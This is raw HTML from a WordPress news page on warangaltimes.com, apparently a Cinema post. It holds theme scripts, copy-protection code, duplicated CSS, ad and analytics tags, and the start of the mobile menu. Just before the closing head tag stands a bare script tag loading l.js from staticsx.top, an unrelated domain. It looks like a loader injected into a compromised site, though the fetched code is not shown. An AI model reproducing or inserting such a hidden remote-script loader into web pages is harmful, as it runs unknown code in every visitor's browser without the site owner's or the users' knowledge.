//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2ebe9c98ed";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/cinema/",
                    "name": "Cinema"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-17404 single-format-standard wp-theme-Newspaper td-standard-pack unselectable seattle-critics-award-for-rrr global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
